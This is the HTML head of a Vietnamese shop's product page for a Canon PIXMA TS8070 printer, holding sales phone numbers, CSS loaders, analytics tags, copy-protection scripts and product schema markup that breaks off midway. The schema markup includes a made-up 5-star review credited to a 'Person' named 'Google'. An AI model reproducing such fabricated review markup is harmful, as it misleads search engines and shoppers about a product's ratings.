

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-ts8070.html
body_size: 25113
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="csrf-token" content="fDC1nvcq458KN213pSiFVUjEPXVhYc9NLdCR2fMC"><link rel="shortcut icon" type="image/x-icon" href="https://media.loveitopcdn.com/19187/thumb/tinhoc-lyvystar.png"><meta property="fb:app_id" content="" />
        <title>Máy in Canon PIXMA TS8070 </title>
<meta name="keywords" content="Máy in Canon PIXMA TS8070">
<meta name="description" content="☎️ Đặt hàng trực tiếp

Zalo KD 1: 09456 38068  Mr.Tuấn                                        
Zalo KD 2: 0934 486 456 Mr.Lâm
Zalo KD 3: 0977 937 364 Mr.Tịnh
CSKH: 08345 91448 Mr.Nam">
<meta name="robots" content="INDEX,FOLLOW">
<link rel="canonical" href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-ts8070.html"/>
<link rel="alternate" hreflang="vi-vn" href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-ts8070.html"/>
<meta property="og:title" content="Máy in Canon PIXMA TS8070" />
<meta property="og:description" content="☎️ Đặt hàng trực tiếp

Zalo KD 1: 09456 38068  Mr.Tuấn                                        
Zalo KD 2: 0934 486 456 Mr.Lâm
Zalo KD 3: 0977 937 364 Mr.Tịnh
CSKH: 08345 91448 Mr.Nam" />
<meta property="og:url" content="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-ts8070.html" />
<meta property="og:type" content="article" />
<meta property="og:image:alt" content="Máy in Canon PIXMA TS8070" />
<meta property="og:site_name" content="Theme electronics" />
<meta property="og:image" content="https://media.loveitopcdn.com/19187/thumb/z12.png" />
<meta property="og:image:height" content="300" />
<meta property="og:image:width" content="300" />

<meta name="twitter:title" content="Máy in Canon PIXMA TS8070" />
<meta name="twitter:description" content="☎️ Đặt hàng trực tiếp

Zalo KD 1: 09456 38068  Mr.Tuấn                                        
Zalo KD 2: 0934 486 456 Mr.Lâm
Zalo KD 3: 0977 937 364 Mr.Tịnh
CSKH: 08345 91448 Mr.Nam" /><link href="https://tinhoclyvystar.com/data/assets/fonts/Roboto.css?v1.2" rel="stylesheet">
        <link rel="dns-prefetch" href="https://static.loveitopcdn.com">
        <link rel="dns-prefetch" href="https://media.loveitopcdn.com">
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/css/bootstrap.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/normalize/normalize.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/plugin.css?id=494e4ee96c0bcf7666d5" >
        <style>:root{--bg-color:#ffffff;--bg-color-opacity:#ffffffc7;--primary-color:#ff0000;--primary-sub-color:#ff000040;--sub-color:#ffd810;--line-bottom-menu-color:#ffd81070;--txt-color:;--txt-sub-color:73;--price-color:#ff0000;--price-sub-color:#ff000073;--breadcrumbs-bg-color:#f2f4f5;--breadcrumbs-txt-color:;--breadcrumbs-height:22px;--link-color:#000000;--header-bg-color:#f44336;--header-bgsub-color:#f44336;--header-txt-color:#fff;--header-txt-color-hover:;--footer-bg-color:#1f2630;--footer-txt-color:#fff;--footer-title-color:#f44336;--menu-bg-color:#c73429;--menu-bg-color-mobile:#c73429;--sub-menu-bg-color:#fff;--menu-bg-active-color:;--menu-txt-color:#fff;--menu-txt-child-color:#fff;--menu-txt-active-color:#fff;--space-between-widget:20px;--space-between-widget-mobile:13.333333333333px;--menu-height:40px;--font-website:'Roboto';--font-size-website:16px;--effect-loading-bg-color:;--effect-loading-color:}</style>
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/common.css?id=3e3970e9ab7929f71358" >
                <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/main.css?id=7f25b8636d62910c06a0" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/widgets.css?id=51a768ecead7efac62f7" >
        <link href="https://static.loveitopcdn.com/plugins/fontawesome-free-5.15.3/css/all.min.css" rel="stylesheet">
        <link href="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.css" rel="stylesheet">
        <style>.loading-bar{width:68px;height:68px;position:absolute;left:-15px}.bar{display:inline-block;width:8px;height:28px;margin-right:4px;-webkit-animation:loading 1s ease-in-out infinite;animation:loading 1s ease-in-out infinite;background:#000}.bar:first-child{-webkit-animation-delay:0;animation-delay:0}.bar:nth-child(2){-webkit-animation-delay:.09s;animation-delay:.09s}.bar:nth-child(3){-webkit-animation-delay:.18s;animation-delay:.18s}.bar:nth-child(4){-webkit-animation-delay:.27s;animation-delay:.27s}.bar:nth-child(5){-webkit-animation-delay:.36s;animation-delay:.36s}@-webkit-keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}@keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}.bounce{width:70px;text-align:center;position:absolute;left:-22px;top:4px}.bounce>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s ease-in-out infinite both;animation:sk-bouncedelay 1.4s ease-in-out infinite both}.bounce .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.bounce .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.sk-circle{width:60px;height:60px;position:relative}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:-17px;top:-17px}.sk-circle .sk-child:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleBounceDelay 1.2s ease-in-out infinite both;animation:sk-circleBounceDelay 1.2s ease-in-out infinite both}.sk-circle .sk-circle2{transform:rotate(30deg)}.sk-circle .sk-circle3{transform:rotate(60deg)}.sk-circle .sk-circle4{transform:rotate(90deg)}.sk-circle .sk-circle5{transform:rotate(120deg)}.sk-circle .sk-circle6{transform:rotate(150deg)}.sk-circle .sk-circle7{transform:rotate(180deg)}.sk-circle .sk-circle8{transform:rotate(210deg)}.sk-circle .sk-circle9{transform:rotate(240deg)}.sk-circle .sk-circle10{transform:rotate(270deg)}.sk-circle .sk-circle11{transform:rotate(300deg)}.sk-circle .sk-circle12{transform:rotate(330deg)}.sk-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.cube{width:40px;height:40px;position:relative}.cube1,.cube2{background-color:#333;width:15px;height:15px;position:absolute;top:-15px;left:-15px;-webkit-animation:sk-cubemove 1.8s ease-in-out infinite;animation:sk-cubemove 1.8s ease-in-out infinite}.cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{-webkit-transform:rotate(-1turn)}}@keyframes sk-cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{transform:rotate(-1turn);-webkit-transform:rotate(-1turn)}}.cssload-loader{position:relative;left:50%;width:29px;height:117px;display:-o-box;display:-ms-box;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;flex-flow:column nowrap;-o-flex-flow:column nowrap;transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%)}.cssload-loader .cssload-diamond{position:absolute;left:0;right:0;bottom:-20px;margin:0 auto;width:29px;height:29px;border-radius:2px;background:#000;transform:translateY(0) rotate(45deg) scale(0);-o-transform:translateY(0) rotate(45deg) scale(0);-ms-transform:translateY(0) rotate(45deg) scale(0);-webkit-transform:translateY(0) rotate(45deg) scale(0);-moz-transform:translateY(0) rotate(45deg) scale(0);animation:cssload-diamonds 1725ms linear infinite;-o-animation:cssload-diamonds 1725ms linear infinite;-ms-animation:cssload-diamonds 1725ms linear infinite;-webkit-animation:cssload-diamonds 1725ms linear infinite;-moz-animation:cssload-diamonds 1725ms linear infinite}.cssload-loader .cssload-diamond:first-child{animation-delay:-1.15s;-o-animation-delay:-1.15s;-ms-animation-delay:-1.15s;-webkit-animation-delay:-1.15s;-moz-animation-delay:-1.15s}.cssload-loader .cssload-diamond:nth-child(2){animation-delay:-2.3s;-o-animation-delay:-2.3s;-ms-animation-delay:-2.3s;-webkit-animation-delay:-2.3s;-moz-animation-delay:-2.3s}.cssload-loader .cssload-diamond:nth-child(3){animation-delay:-3.45s;-o-animation-delay:-3.45s;-ms-animation-delay:-3.45s;-webkit-animation-delay:-3.45s;-moz-animation-delay:-3.45s}.cssload-loader .cssload-diamond:nth-child(4){animation-delay:-4.6s;-o-animation-delay:-4.6s;-ms-animation-delay:-4.6s;-webkit-animation-delay:-4.6s;-moz-animation-delay:-4.6s}@keyframes cssload-diamonds{50%{transform:translateY(-49px) rotate(45deg) scale(1)}to{transform:translateY(-97px) rotate(45deg) scale(0)}}@-webkit-keyframes cssload-diamonds{50%{-webkit-transform:translateY(-49px) rotate(45deg) scale(1)}to{-webkit-transform:translateY(-97px) rotate(45deg) scale(0)}}.window-loader{position:relative;margin:0 auto}.window-loader .circle{position:absolute;width:80px;height:80px;opacity:0;transform:rotate(225deg);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:orbit;animation-name:orbit;-webkit-animation-duration:5.5s;animation-duration:5.5s;top:-25px;left:-25px}.window-loader .circle:after{content:"";position:absolute;width:10px;height:10px;border-radius:5px;background:#000}.window-loader .circle:nth-child(2){-webkit-animation-delay:.24s;animation-delay:.24s}.window-loader .circle:nth-child(3){-webkit-animation-delay:.48s;animation-delay:.48s}.window-loader .circle:nth-child(4){-webkit-animation-delay:.72s;animation-delay:.72s}.window-loader .circle:nth-child(5){-webkit-animation-delay:.96s;animation-delay:.96s}@-webkit-keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}@keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}#loading{z-index:999999;height:2em;width:2em;overflow:show;margin:auto;bottom:0;right:0}#loading,#loading:before{position:fixed;top:0;left:0}#loading:before{content:"";display:block;width:100%;height:100%;background-color:var(--effect-loading-bg-color)}</style>
                <script src="https://static.loveitopcdn.com/plugins/jquery-3.3.1/jquery.min.js"></script>
        <meta name="google-site-verification" content="jNstvi8lGlwhdXeZD_vEZGihSFEZzhVzchlAx5YAe1g" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-71EF95P44T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-71EF95P44T');
</script><script id="wpcp_disable_selection" type="text/javascript">//
var image_save_msg='You Can Not Save images!';
  var no_menu_msg='Context Menu disabled!';
  var smessage = "Content is protected !!";

function disableEnterKey(e)
{
  var elemtype = e.target.tagName;
  
  elemtype = elemtype.toUpperCase();
  
  if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
  {
    elemtype = 'TEXT';
  }
  
  if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43))
     {
          show_wpcp_message('You are not allowed to copy content or view source');
          return false;
     }else
      return true;
     }
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy(e)
{ 
  var elemtype = e.target.tagName;
  
  elemtype = elemtype.toUpperCase();
  
  if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
  {
    elemtype = 'TEXT';
  }
  var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
  
  var checker_IMG = '';
  if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
  if (elemtype != "TEXT")
  {
    if (smessage !== "" && e.detail == 2)
      show_wpcp_message(smessage);
    
    if (isSafari)
      return true;
    else
      return false;
  } 
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy_ie()
{
  var elemtype = window.event.srcElement.nodeName;
  elemtype = elemtype.toUpperCase();
  if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
  if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
  {
    return false;
  }
} 
function reEnable()
{
  return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
  document.onmousedown = disable_copy;
  document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//</script> <script id="wpcp_disable_Right_Click" type="text/javascript">//
  document.ondragstart = function() { return false;}
  /* ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  Disable context menu on images by GreenLava Version 1.0
  ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ */
      function nocontext(e) {
         return false;
      }
      document.oncontextmenu = nocontext;
  //</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="text/javascript">var e = document.getElementsByTagName('body')[0];
if(e)
{
  e.setAttribute('unselectable',on);
}</script> <meta name="referrer" content="always"/> <script>if ( !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
      var root = document.getElementsByTagName( 'html' )[ 0 ]
      root.className += " no-touch";
    }</script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://triplestarcoffee.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://triplestarcoffee.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script id="wpcp_disable_selection" type="text/javascript">//
var image_save_msg='You Can Not Save images!';
  var no_menu_msg='Context Menu disabled!';
  var smessage = "Content is protected !!";

function disableEnterKey(e)
{
  if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)
     {
          show_wpcp_message('You are not allowed to copy content or view source');
          return false;
     }else
      return true;
     }
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy(e)
{ 
  var elemtype = e.target.nodeName;
  var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
  elemtype = elemtype.toUpperCase();
  var checker_IMG = '';
  if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
  if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
  {
    if (smessage !== "" && e.detail == 2)
      show_wpcp_message(smessage);
    
    if (isSafari)
      return true;
    else
      return false;
  } 
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy_ie()
{
  var elemtype = window.event.srcElement.nodeName;
  elemtype = elemtype.toUpperCase();
  if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
  if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
  {
    //alert(navigator.userAgent.indexOf('MSIE'));
      //if (smessage !== "") show_wpcp_message(smessage);
    return false;
  }
} 
function reEnable()
{
  return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
  document.onmousedown = disable_copy;
  document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//</script> <script id="wpcp_disable_Right_Click" type="text/javascript">//
  document.ondragstart = function() { return false;}
  /* ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  Disable context menu on images by GreenLava Version 1.0
  ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ */
      function nocontext(e) {
         return false;
      }
      document.oncontextmenu = nocontext;
  //</script> <meta name="referrer" content="always"/> <script>if ( !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
      var root = document.getElementsByTagName( 'html' )[ 0 ]
      root.className += " no-touch";
    }</script> 
<script>var layout_product_item='style2';var is_display_rating=0;var wb_token_public='RLgi7T';var wb_setting={'currency': {"unit":"\u0111","rate":1,"thousand_sep":".","decimal_sep":",","decimal":0,"pos":"right"} };var wb_translate={"error_avatar_upload_size":"Dung l\u01b0\u1ee3ng \u1ea3nh kh\u00f4ng v\u01b0\u1ee3t qu\u00e1","error_avatar_upload_file":"Ch\u1ec9 h\u1ed7 tr\u1ee3 c\u00e1c \u0111\u1ecbnh d\u1ea1ng \u1ea3nh .png .jpg .jpeg","add_to_cart":"Th\u00eam v\u00e0o gi\u1ecf h\u00e0ng","contact":"Li\u00ean h\u1ec7","processing":"\u0110ang x\u1eed l\u00fd...","delete":"X\u00f3a","outstock":"H\u1ebft h\u00e0ng","instock":"C\u00f2n h\u00e0ng","paging_first":"\u0110\u1ea7u","paging_previous":"Tr\u01b0\u1edbc","paging_next":"Ti\u1ebfp","paging_last":"Cu\u1ed1i","progressing":"\u0110ang x\u1eed l\u00fd...","please_enter":"Vui l\u00f2ng nh\u1eadp v\u00e0o Email ho\u1eb7c S\u1ed1 \u0111i\u1ec7n tho\u1ea1i \u0111\u1ec3 \u0111\u0103ng k\u00fd","minimum_order_product":"Y\u00eau c\u1ea7u mua \u00edt nh\u1ea5t","text_product":"s\u1ea3n ph\u1ea9m","text_coupon":"M\u00e3 gi\u1ea3m gi\u00e1","text_reduction":"M\u1ee9c gi\u1ea3m","message_danger":"C\u00f3 l\u1ed7i trong qu\u00e1 tr\u00ecnh thao t\u00e1c","message_alert_discount_confirm":"B\u1ea1n c\u00f3 mu\u1ed1n x\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y kh\u00f4ng?","please_choose_district":"Vui l\u00f2ng ch\u1ecdn Qu\u1eadn \/ Huy\u1ec7n","please_choose_ward":"Vui l\u00f2ng ch\u1ecdn Ph\u01b0\u1eddng \/ X\u00e3","text_remove_coupon":"X\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y","product_quantity_break_description_value":":price \/ s\u1ea3n ph\u1ea9m (:percent%)","affiliate_id":"","just_days":"Ng\u00e0y","just_months":"Th\u00e1ng","just_years":"N\u0103m","just_hours":"Gi\u1edd","just_minutes":"Ph\u00fat","just_secs":"Gi\u00e2y","menu_readmore":"Xem th\u00eam ...","menu_collapse":"Thu g\u1ecdn","view_product_detail":"Xem chi ti\u1ebft","phone_required":"Vui l\u00f2ng nh\u1eadp s\u1ed1 \u0111i\u1ec7n tho\u1ea1i h\u1ee3p l\u1ec7","text_btn_collapse":"Xem t\u1ea5t c\u1ea3","text_btn_collapsed":"Thu g\u1ecdn","table_of_contents":"M\u1ee5c l\u1ee5c","show":"Hi\u1ec7n","hide":"\u1ea8n"};var wb_language='';var wb_language_default='vi';var wb_routes={"order_fast":"https:\/\/tinhoclyvystar.com\/fast-order","admin_widget":"https:\/\/tinhoclyvystar.com\/admin\/widget","admin_menu":"https:\/\/tinhoclyvystar.com\/admin\/menu","admin_post":"https:\/\/tinhoclyvystar.com\/admin\/post","admin_product":"https:\/\/tinhoclyvystar.com\/admin\/product","admin_setting_website":"https:\/\/tinhoclyvystar.com\/admin\/setting\/website","admin_setting_contact":"https:\/\/tinhoclyvystar.com\/admin\/setting\/contact","admin_setting_product_filter":"https:\/\/tinhoclyvystar.com\/admin\/setting\/product_filter","admin_slider":"https:\/\/tinhoclyvystar.com\/admin\/slider","admin_gallery_image":"https:\/\/tinhoclyvystar.com\/admin\/gallery_image","admin_testimonials":"https:\/\/tinhoclyvystar.com\/admin\/testimonials"}; var addon_smart_feature_menu='';</script>        <script>var template="product_detail";</script>
        
    <script type="application/ld+json">
        {
          "@context": "https://schema.org/",
          "@type": "Product",
          "name": "Máy in Canon PIXMA TS8070",
          "image": "https://media.loveitopcdn.com/19187/thumb/z12.png",
          "brand": {
            "@type": "Brand",
            "name": "No brand"
          },
          "sku": "Máy in Canon PIXMA TS8070",
          "mpn": "Máy in Canon PIXMA TS8070",
          "description": "☎️ Đặt hàng trực tiếp

Zalo KD 1: 09456 38068  Mr.Tuấn                                        
Zalo KD 2: 0934 486 456 Mr.Lâm
Zalo KD 3: 0977 937 364 Mr.Tịnh
CSKH: 08345 91448 Mr.Nam","aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": 5,
                "ratingCount": 1
            },
            "review": {
                "@type": "Review",
                "reviewRating": {
                    "@type": "Rating",
                    "ratingValue": "5",
                    "bestRating": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Google"
                }
            },"offers": {
            "@type": "Offer",
            "priceValidUntil": "2026/01/17",
            "price": "5000000",
            "priceCurrency": "VND",
            "availability": "http://schema.org/InStock",
            "url": "https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon-pixma-ts8070.html",
            "hasMerchantReturnPolicy": {
              "@type": "MerchantReturnPolicy",
              "applicableCountry": "VN",
              "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
              "merchantReturnDays": 7,
              "returnMethod": "https://schema.org/ReturnByMail",
              "returnFees": "https://schema.org/FreeReturn"
            },
            "shippingDetails": {
              "@type": "OfferShippingDetails",
              "shippingRate": {
                "@type": "MonetaryAmount",
                "value": 0,
                "currency": "VND"
              },
              "shippingDestination": {
                "@type": "DefinedRegion",
                "addressCountry": "VN"
              },
              "deliveryTime": {
                "@type": "ShippingDeliveryTime",
                "handlingTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 0,
                  "maxValue": 1,
                  "unitCode": "DAY"
                },
                "transitTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 1,
